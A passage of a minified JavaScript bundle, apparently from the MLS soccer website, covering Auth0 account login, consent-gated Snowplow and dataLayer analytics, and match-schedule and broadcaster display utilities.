.oc-o-icon--mls-profile");re?.length&&re.forEach(q=>q.classList.remove("d-none"));const B=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");B?.length&&B.forEach(q=>q.classList.add("d-none"));const te=await window.auth0Client.getUser(),ne=document.querySelector(".mls-c-auth0-profile");if(te&&ne){const q=document.querySelector(".mls-c-account_info"),z=document.querySelector(".mls-c-account__divider"),Z=document.querySelector(".mls-c-account__logout-button"),E=document.querySelector(".mls-c-account__connected_accounts--title"),S=document.querySelector(".mls-c-account__connected_accounts--apple"),P=document.querySelector(".mls-c-account__connected_accounts--facebook");q&&(q.style.display="grid"),z&&(z.style.display="block"),Z&&(Z.style.display="block");const G=document.querySelector(".mls-c-account__name"),g=document.querySelector(".mls-c-account__email"),O=document.querySelector(".mls-c-account__favorite-club-wrapper"),N=document.querySelector(".mls-c-account__favorite-club");if(G&&(G.innerHTML=te?.given_name&&te?.family_name?te?.given_name+" "+te?.family_name:te?.nickname),g&&(g.innerHTML=te?.email),te?.user_metadata?.favorite_club_opta_id){const c=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,m=await fetch(c).then(n=>n.json()).catch(n=>[]);if(m?.items?.length){const n=te.user_metadata.favorite_club_opta_id,l=m?.items.find(b=>b.fields.optaId==n);l&&O&&N&&(O.style.display="block",N.innerHTML=l.title)}}if(E&&S&&te?.sub?.includes("apple")&&(S.style.display="block",E.style.display="flex"),E&&P&&te?.sub?.includes("facebook")&&(P.style.display="block",E.style.display="flex"),!te?.sub?.includes("facebook")&&!te?.sub?.includes("apple")){const c=document.querySelector(".mls-c-account__connected_accounts--title");c&&(c.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&(0,_.N7)({freemiumType:"article"});const re=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),B=document.querySelector(".mls-c-account__signin-button");B&&(B.style.display="block"),re?.length&&re.forEach(te=>te.classList.remove("d-none"))}R.includes("code=")&&R.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),F())}},L=async()=>{const y=new Event("callback_check");await i(),await F(),document.dispatchEvent(y);const R=document.querySelector(".mls-c-account__sign-up--button"),W=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),Y=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),Q=document.querySelector(".mls-c-account__signin-button"),ae=document.querySelector(".mls-c-account__sign-in--button"),ce=document.querySelector(".mls-account-wall__btn"),ee=document.querySelector(".mls-account-wall__use-profile"),re=document.querySelector(".mls-c-account__logout-button");R&&(R.onclick=()=>k()),re&&(re.onclick=()=>C()),ae&&(ae.onclick=()=>w()),ee&&(ee.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signin"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;w(B)}),ce&&(ce.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signup"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;k(B)}),W&&(W.onclick=()=>w()),Q&&(Q.onclick=()=>w()),Y?.length&&Y.forEach(B=>B.onclick=()=>w())}},86820:function(u,d,o){"use strict";o.d(d,{Eh:function(){return ae},L9:function(){return i},N7:function(){return Q},XH:function(){return ce},f_:function(){return ee},jk:function(){return w},oV:function(){return C}});const _=B=>{B&&(window.dataLayer=window.dataLayer??[],B=p(B),window.dataLayer.push(B))},p=B=>{if(B!==null){if(typeof B=="string")return B;for(const te in B)if(B.hasOwnProperty(te))if(Array.isArray(B[te]))for(let ne=0;ne<B[te].length;ne++)B[te][ne]=p(B[te][ne]);else B[te]=p(B[te]);return B}},h=B=>{_({event:"dataLayer-initialized",...B})},i=(B,te={})=>{_({event:B,...te})},w=(B,te,ne)=>{const q={bucketName:B,blockType:te,ecommerce:ne?.length?{promoView:{promotions:ne}}:void 0};i("block-impression",q)},C=(B,te,ne,q,z,Z,E)=>{const S={bucketName:B,blockType:te,layoutName:ne,blockLayout:q,blockStyle:z,...Z,ecommerce:E?{promoClick:{promotions:[E]}}:void 0};i("block-click",S)},k=B=>{i("match-hub-click",B)},M=B=>{i("match-interaction",B)},F=B=>{i("week-selector-click",B)},L=B=>{i("filter-click",B)},y=B=>{i("featured-match-click",B)},R=B=>{i("horizontal-scoreboard-match-click",B)},W=B=>{i("successful-login-freemium",B)},Y=B=>{i("freemium-login-wall",B)},Q=B=>{i("freemium-login-wall_viewed",B)},ae=B=>{i("freemium-cta-click",B)},ce=B=>{i("successful-signup",B)},ee=B=>{i("successful-login-freemium",B)},re=B=>{}},85048:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});function _(h,i=[]){if(!h){console.warn("No primary event provided. Event not sent.");return}const w=i.filter(C=>C!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:h,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:h,contexts:i})}function p({page_url:h=window.location.href,page_title:i=document.title,contexts:w=[],true_timestamp:C}){const k=w.filter(M=>M!==null);if(k.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:h,page_title:i,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:i,context:k}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:h,page_title:i,contexts:w})}},43187:function(u,d,o){"use strict";o.d(d,{li:function(){return F}});var _=o(85048),p=o(684),h=o(23687),i=o(69964);async function w(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:y,collectorUrl:R,nameSpace:W}=(0,i.sm)(),Y=(0,i.Yw)(),Q={appId:y,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!Y,stateStorageStrategy:Y?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:Y,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",W,R,Q),(0,p.ts)(),await k(),C()}function C(){const{entityContexts:L,pageType:y}=(0,i.sm)();if(!L?.length){if(y==="video"){const Q=window.location.hash.substring(1)??"",ae=Q.length>0&&window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug)?window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...ae,topics:ae.tags}}const R=[(0,h.i3)()],W=(0,i.uc)(),Y=(0,i._l)(W);if(y==="news"||y==="video"){const Q=(0,i.kS)(W);Q?.length&&R.push(...Q)}Y&&R.push(Y),(0,_.Z)({contexts:R})}}async function k(){(0,i.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await M()):(F(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function M(){if(window?.auth0Client){const L=await window?.auth0Client?.getUser();L?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",L?.sub))}}async function F(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=w,window.onConsentChanged=k)},684:function(u,d,o){"use strict";o.d(d,{ts:function(){return _}});function _(){p(),h(),i()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function i(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}},23687:function(u,d,o){"use strict";o.d(d,{i3:function(){return n},dO:function(){return b},_M:function(){return q},KA:function(){return P},a3:function(){return Z},am:function(){return O},f3:function(){return U},fl:function(){return fe},$S:function(){return se}});var _=o(63470),p=o(69964);function h({data:v,fieldsConfig:A,requiredFields:V}){if(!v||V.filter(pe=>!v[pe]).length>0)return null;const ue={};return Object.entries(A).forEach(([pe,ye])=>{const de=v[pe];ye.type==="string"?ue[pe]=de?String(de):null:ye.type==="number"||ye.type==="integer"?ue[pe]=(0,p.mE)(de):ye.type==="date"?ue[pe]=(0,p.qS)(de):ye.type==="datetime"?ue[pe]=(0,p.P4)(de):ye.type==="enum"&&de?ue[pe]=ye.values.includes(de)?de:null:ue[pe]=de||null}),Object.keys(ue).forEach(pe=>{(ue[pe]===null||ue[pe]===void 0)&&delete ue[pe]}),ue}function i(v){return h({data:v,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(v){return h({data:v,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function C(v){return h({data:v,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function k(v){return h({data:v,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function M(v){return h({data:v,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function F(v){return h({data:v,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const L="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",y="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",R="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",W="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",Q="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",ae="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",ce="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",ee="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",re="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",B="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function te({element_name:v,interaction_type:A,element_type:V,element_position:ie}){const ue={element_name:v,interaction_type:A,element_type:V,element_position:ie},pe=validateUiInteractionEvent(ue);return pe?{schema:L,data:pe}:null}function ne({match_id:v,home_team:A,away_team:V,kickoff_time:ie,home_team_id:ue,away_team_id:pe,venue:ye,match_status:de}={}){if(!v||!A||!V||!ie)return null;const Te={match_id:v,home_team:A,away_team:V,kickoff_time:validateDateTime(ie),home_team_id:ue,away_team_id:pe,venue:ye,match_status:de},Ce=validateMatchContext(Te);return Ce?{schema:W,data:Ce}:null}function q({club_id:v=null,club_name:A=null,club_city:V=null}={}){if(!v||!A)return null;const ue=k({club_id:v,club_name:A,club_city:V});return ue?{schema:Y,data:ue}:null}function z({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return!v||!A||!V?null:{schema:Q,data:{competition_id:v,competition_name:A,season:(V||phase).toString(),start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}}function Z({player_id:v=null,player_name:A=null,player_team:V=null,player_position:ie=null,jersey_number:ue=null}={}){if(!v||!A)return null;const pe={player_id:v,player_name:A,player_team:V,player_position:ie,jersey_number:(0,p.mE)(ue)},ye=M(pe);return ye?{schema:ae,data:ye}:null}function E({mls_campaign_id:v=null,sponsor:A=null}={}){return v?{schema:ce,data:{mls_campaign_id:v,sponsor:A}}:null}function S({channel_id:v=null,category_id:A=null,channel_name:V=null,category:ie=null,view_type:ue=null}={}){return!v||!A?null:{schema:ee,data:{channel_id:v,category_id:A,channel_name:V,category:ie,view_type:ue}}}function P({content_id:v=null,content_title:A=null,slug:V=null,content_format:ie=null,content_type:ue=null,embedded_content_id:pe=null,asset_type:ye=null,word_count:de=null,duration_time:Te=null,publish_date:Ce=null,topic_primary:Ae=null,topic_secondary:Ee=null,language:We=null,author:Le=null}={}){if(!v||!A||!V)return null;const Oe={content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,embedded_content_id:pe,asset_type:ye,word_count:(0,p.mE)(de),duration_time:(0,p.mE)(Te),publish_date:(0,p.qS)(Ce),topic_primary:Ae,topic_secondary:Ee,language:We,author:Le},Be=i(Oe);return Be?{schema:re,data:Be}:null}function G({like_type:v=null,content_id:A=null}={}){return!v||!A?null:{schema:y,data:{like_type:v,content_id:A}}}function g({shared_with:v=null,content_id:A=null}={}){return!v||!A?null:{schema:R,data:{shared_with:v,content_id:A}}}function O({topic_id:v=null,topic_name:A=null,topic_slug:V=null,topic_type:ie=null}={}){if(!v||!A||!V||!ie)return null;const pe=F({topic_id:v,topic_name:A,topic_slug:V,topic_type:ie});return pe?{schema:B,data:pe}:null}function N({away:v=null,home:A=null,environment:V=null,match_information:ie=null}={}){return{venue:V?.stadium_name,match_id:ie.match_id,home_team:A?.team_name||A?.team_short_name||A?.team_three_letter_code,away_team:v?.team_name||v?.team_short_name||v?.team_three_letter_code,kickoff_time:validateDateTime(ie?.kickoff_time),match_status:ie?.match_status,home_team_id:A?.team_id,away_team_id:v?.team_id}}function c({team_id:v=null,team_name:A=null,team_city:V=null}={}){return{club_id:v,club_name:A,club_city:V}}function m({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return{competition_id:v,competition_name:A,season:V,start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}function n(){const{channelName:v,category:A,pageType:V}=(0,p.sm)();return S({channel_id:v,channel_name:v,category_id:A,category:A,view_type:V})}function l({id:v=null,title:A=null,slug:V=null,format:ie=null,type:ue=null,assetType:pe=null,wordCount:ye=null,durationTime:de=null,publishDate:Te=null,topicPrimary:Ce=null,topicSecondary:Ae=null,language:Ee=null,author:We=null}={}){return!v||!A||!V?null:{content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,asset_type:pe,word_count:validateNumber(ye),duration_time:validateNumber(de),publish_date:validateDate(Te),topic_primary:Ce,topic_secondary:Ae,language:Ee,author:We}}function b({id:v=null,name:A=null,slug:V=null,type:ie=null}={}){return!v||!A||!V||!ie?null:{topic_id:v,topic_name:A,topic_slug:V,topic_type:ie}}function U(){const v=window.forgeVariables.tracking?.article;if(v)return{content_id:v.id,content_title:v.title,slug:v.slug,content_type:v.type,publish_date:(0,p.qS)(v.contentDate),author:v.createdBy,topic_primary:v.topicPrimary,topic_secondary:v.topicSecondary,language:(0,_.mx)()}}function se(){const v=window.forgeVariables.tracking?.player;if(v)return{player_id:v.player_id,player_name:v.player_name}}function fe(){const v=window.forgeVariables.tracking?.club;if(v)return{club_id:v.club_id,club_name:v.club_name}}function le(){const v=window.forgeVariables.tracking?.videoPlaylist;if(!(!v&&v.length>0))return{content_id:v._entityId,content_title:v.title,slug:v.slug,content_type:v.type,content_format:"video",asset_type:"video",duration_time:validateNumber(v?.fields?.duration),publish_date:validateDate(v.contentDate),author:v.createdBy,topic_primary:v.tags[0]?.title,topic_secondary:v.tags[1]?.title,language:getPageLanguage()}}},69964:function(u,d,o){"use strict";o.d(d,{P4:function(){return ne},Yw:function(){return Y},_l:function(){return y},kS:function(){return ce},mE:function(){return re},qS:function(){return te},sm:function(){return w},uc:function(){return M}});var _=o(16055),p=o(99822),h=o(42168),i=o(23687);function w(){const{tracking:g={}}=window?.forgeVariables||{};return{appId:g?.appId,collectorUrl:g?.collectorUrl,channelName:g?.channelName,category:g?.category,nameSpace:g?.nameSpace,pageType:g?.pageType||"homepage",entityContexts:C(g?.entityContexts)}}function C(g){return g?.split(",").filter(O=>O!=="")}function k({mlsMatch:g,mlsTeam:O,mlsHomeTeam:N,mlsAwayTeam:c,mlsCompetition:m,mlsPlayer:n}){const{entityContexts:l}=w(),b=[];return l.forEach(U=>{U==="match"?b.push(createMatchContext(g)):U==="team"||U==="club"||U==="clubs"?(O&&b.push(createClubContext(O)),N&&b.push(createClubContext(N)),c&&b.push(createClubContext(c))):U==="competition"?b.push(createCompetitionContext(m)):U==="player"&&b.push(createPlayerContext(n))}),b}function M(){const{schema:g}=window?.forgeVariables?.tracking||{};return g}const F={article:i.f3,club:i.fl,player:i.$S};function L(g){const O=F[g];if(O)return O()}function y(g){if(g){const O=L(g);return{player:i.a3,club:i._M,article:i.KA,videoPlaylist:m=>m}[g](O)}return null}const R=null;function W(){const g=ae();return R.every(O=>g.includes(O))}function Y(){return ae().includes("C0002")}function Q(g){return ae().includes(g)}function ae(){return(window?.OptanonActiveGroups||"")?.split(",").filter(N=>N!=="")}function ce(g){if(!g)return[];const{topics:O=[]}=window?.forgeVariables?.tracking?.[g]||{};return O?.map(N=>(0,i.am)((0,i.dO)({id:N?._entityId||N?.slug,name:N?.title,slug:N?.slug,type:G(N?.externalSourceName??N?.type)})))}function ee(g=[],O=2){return!g||g?.length<=O?[]:g.slice(O).map(c=>{const m=composeTopicContextData({id:c?.slug||c?._entityId,name:c?.title,slug:c?.slug,type:c?.type});return createTopicContext(m)}).filter(c=>c!==null)}function re(g){if(g==null||g==="")return null;const O=Number(g);return isNaN(O)?null:O}function B(g,O={}){const{maxRetries:N=10,retryInterval:c=500}=O;let m=0,n=null,l=!1;const b=()=>window?.snowplow&&typeof window.snowplow=="function",U=()=>l?!0:b()?(l=!0,g(),!0):(m+=1,m>=N?(l=!0,!0):!1);return U()||(n=setInterval(()=>{U()&&n&&(clearInterval(n),n=null)},c)),()=>{n&&(clearInterval(n),n=null),l=!0}}function te(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?(0,h.Z)(O,"yyyy-MM-dd"):null}catch{return null}}function ne(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?O.toISOString():null}catch{return null}}function q(g=[]){return g.map(N=>P(N)).filter(N=>N!==null)}const z={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function Z(g){const O=g?.externalSourceName||g?.externalSourceReference?.sourceName,N=z[O];return N||null}const E="Not Defined",S=()=>new Date().toISOString();function P(g){const O=Z(g);if(!O)return null;switch(O){case"topic":return createTopicContext({topic_id:g?._entityId||g?.slug,topic_name:g?.title,topic_slug:g?.slug,topic_type:g?.type});case"match":return createMatchContext({match_id:g?.extraData?.sportecId||E,home_team:g?.extraData?.homeClubName||E,away_team:g?.extraData?.awayClubName||E,kickoff_time:g?.extraData?.kickoffTime||S()});case"competition":return createCompetitionContext({competition_id:g?.extraData?.sportecId||E,competition_name:g?.extraData?.name||E,season:g?.extraData?.seasonSportecId||E});case"club":return createClubContext({club_id:g?.extraData?.sportecId||E,club_name:g?.extraData?.name||E});case"player":return createPlayerContext({player_id:g?.extraData?.sportecId||E,player_name:`${g?.extraData?.firstName} ${g?.extraData?.lastName}`||E,player_team:g?.extraData?.clubSportecId})}}function G(g){const O=["club","player","match"];if(g.startsWith("customentity.")){const N=g.split(".")[1];return O.includes(N)?N:"tag"}return g}},97655:function(u,d,o){"use strict";var _=o(25365),p=o(67065),h=o(71778),i=o.n(h),w=o(63470),C=o(63627);const k=(0,_.createContext)();k.displayName="Match";function M(){const[a,s]=useState(()=>window.location.hash),e=useCallback(()=>{s(window.location.hash)},[]);useEffect(()=>(window.addEventListener("hashchange",e),()=>{window.removeEventListener("hashchange",e)}),[]);const f=useCallback($=>{$!==a&&(window.location.hash=$)},[a]);return[a,f]}const F=a=>{const s=a.slice(1).split("&"),e={};return s.forEach(function(f){f=f.split("="),e[f[0]]=decodeURIComponent(f[1]||"")}),e};function L(){const a=useContext(k);if(a===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return a}const y=(a,s)=>a?!s||!a.includes("##date##")?a:a.replace(/##date##/g,dayjs(s).format("MM/DD/YYYY")):null;function R(a,s="America/New_York"){return utcToZonedTime(`${a}`,s)}function W({matchList:a,weekRange:s}){const{dateRangeStart:e,dateRangeEnd:f}=s||{};return a?a.filter($=>{const T=parseISO($.date);return isWithinInterval(T,{start:e,end:f})||$.date==="TBD"}):null}const Y=({matchList:a,dateRangeType:s,weekRange:e})=>{if(!a)return null;let f;return s===ye.week?W({matchList:a,weekRange:e}):s===ye.year?a:a.reduce(($,T)=>{const H=parseISO(T.date);return f==null?(f=getMonth(H),$.push({date:T.date,matches:[...T.matches]}),$):(f===getMonth(H)?$[$.length-1].matches.push(...T.matches):$.push({date:T.date,matches:[T.matches]}),$)},[])},Q=(a,s=ye.week)=>{const{t:e}=useReactAppState(),f=parseISO(a);return useMemo(()=>s===ye.week?isToday(f)?`${e("today")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:isTomorrow(f)?`${e("tomorrow")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:format(f,isThisYear(f)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:getCultureLocalizer()}):format(f,"MMMM yyy",{locale:getCultureLocalizer()}),[a,s])};function ae(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const ce=(a,s=ye.week)=>{if(!a)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const e=ae(),f=utcToZonedTime(a,e),{yearRange:$,monthRange:T,weekRange:H}=q(f),{currentRange:I,nextRange:K,prevRange:oe}=$||{},{currentRange:me,nextRange:_e,prevRange:he}=H||{},{currentRange:ke,nextRange:we,prevRange:j}=T||{},{isoStringRS:J,isoStringRE:Pe}=g(s===ye.week?me:s===ye.year?I:ke);return{currentRangeYear:I,currentRangeMonth:ke,currentRangeWeek:me,nextRangeYear:K,nextRangeMonth:we,nextRangeWeek:_e,prevRangeYear:oe,prevRangeMonth:j,prevRangeWeek:he,isoStringRS:J,isoStringRE:Pe}};function ee(a){return a?a.map(s=>{const{date:e}=s;return parseISO(e)}):null}function re({matchesData:a}){if(!a)return null;const s=[];for(let e=0;e<a.length;e++){const f=a[e],{optaId:$,matchDate:T}=f||{};if(!$||!T)continue;const H=R(T),I=format(H,"yyyy-LL-dd"),K=s[s.length-1];if(s.length===0||K.date!==I){const oe={date:I,matches:[f]};s.push(oe)}else K.matches.push(f)}return s}function B({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isoStringRS:$,isoStringRE:T}){const H=te(s,$,T);return ne({dateRangeType:a,mlsMatches:H,clubSportecId:f,competitionSportecId:e})}function te(a,s,e){if(a)return a.map(f=>({...f,localMatchDate:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time),localMatchKickOffTime:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time)})).filter(f=>{if(!s||!e)return!0;{const $=parseISO(f?.planned_kickoff_time);return isSameDay($,parseISO(s))||isSameDay($,parseISO(e))||!isBefore($,parseISO(s))&&!isAfter($,parseISO(e))}})}function ne({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isAllMatches:$=!1}){if(!s)return null;const T=[];let H={date:"TBD",matches:[]};for(let I=0;I<s.length;I++){const K=s[I],{localMatchDate:oe,match_id:me,competition_id:_e,away_team_id:he,home_team_id:ke,match_date_time_status:we,match_status:j}=K||{};if(!oe||!me||f!==filterTypes.all.toLowerCase()&&he!==f&&ke!==f||e!==filterTypes.all.toLowerCase()&&_e!==e)continue;const J=format(K.localMatchDate,"yyyy-LL-dd"),Pe=T[T.length-1],xe=format(K.localMatchDate,"LL");if(j==="scheduled"&&we==="Day and time tbd"){isTimeAndDateTBD()&&H.matches.push(K);continue}if(a===ye.year)if(T.length===0||Pe.month!==xe){const Ze={date:J,month:xe,matches:[K]};T.push(Ze)}else Pe.matches.push(K);else if(T.length===0||Pe.date!==J){const Ze={date:J,matches:[K]};T.push(Ze)}else Pe.matches.push(K)}return H.matches.length>0?[...T,H]:T}function q(a){const s=S(a),e=Z(a),f=E(a);return{weekRange:e,monthRange:f,yearRange:s}}function z(a){return format(a,"y")}function Z(a){const s=startOfWeek(a,{weekStartsOn:1}),e=endOfWeek(s,{weekStartsOn:1}),f=subWeeks(s,1),$=endOfWeek(f,{weekStartsOn:1}),T=addWeeks(e,1),H=startOfWeek(T,{weekStartsOn:1}),I=P(f,$),K=P(s,e),oe=P(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function E(a){const s=startOfMonth(a),e=endOfMonth(a),f=subMonths(s,1),$=endOfMonth(f),T=endOfMonth(addMonths(e,1)),H=startOfMonth(T),I=G(f,$),K=G(s,e),oe=G(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function S(a){const s=startOfYear(a),e=endOfYear(a),f=subYears(s,1),$=endOfYear(f),T=addYears(e,1),H=startOfYear(T),I=P(f,endOfDay(subDays($,1))),K=P(s,endOfDay(subDays(e,1))),oe=P(H,endOfDay(subDays(T,1)));return{prevRange:I,currentRange:K,nextRange:oe}}function P(a,s,e="America/Los_Angeles"){const f=dayjs(a).toDate(),$=dayjs(s).toDate(),T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function G(a,s,e="America/Los_Angeles"){const f=a,$=s,T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function g({dateRangeStart:a,dateRangeEnd:s}){s.setDate(s.getDate()+1);const e=formatISO(a,{representation:"date"}),f=formatISO(s,{representation:"date"});return{isoStringRS:e,isoStringRE:f}}const O=({date:a,previousDate:s,nextDate:e})=>{if(!a||!s&&!e)return null;if(!s)return e;if(!e)return s;const f=Math.abs(a-s),$=Math.abs(a-e);return f<$?s:e},N=({broadcasters:a,homeClubBroadcasters:s,awayClubBroadcasters:e,clubBroadcasters:f})=>{const{t:$}=useReactAppState();if(a==null&&s==null&&e==null&&f==null)return null;const T=a&&a.length>0?a.map(j=>(j?.broadcasterType&&(j.broadcasterTypeLabel=$("brd_type_"+j?.broadcasterType.toLowerCase().replace(/ /g,"_"))),j)):[],H=f&&f.length>0?f.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=j?.broadcasterTypeLabel?j?.broadcasterTypeLabel:Pe===broadcasterTypes.linearTv?$("brd_type_linear_tv"):Pe===broadcasterTypes.streaming?$("brd_type_streaming"):Pe===broadcasterTypes.radio?$("brd_type_radio"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],I=s&&s.length>0?s.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_home_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],K=e&&e.length>0?e.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_away_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],me=[...T,...I,...K,...H].reduce((j,J)=>(J?.broadcasterStreamingURL&&(j.streamingList&&j.streamingList.length>0?j.streamingList.push(J):j.streamingList=[J]),J?.broadcasterType===broadcasterTypes.usStreaming&&(j.usStreaming&&j.usStreaming.length>0?j.usStreaming.push(J):j.usStreaming=[J]),J?.broadcasterType===broadcasterTypes.canadianStreaming&&(j.canadianStreaming&&j.canadianStreaming.length>0?j.canadianStreaming.push(J):j.canadianStreaming=[J]),J?.broadcasterType===broadcasterTypes.usNational&&(j.usNational&&j.usNational.length>0?j.usNational.push(J):j.usNational=[J]),J?.broadcasterType===broadcasterTypes.canadianN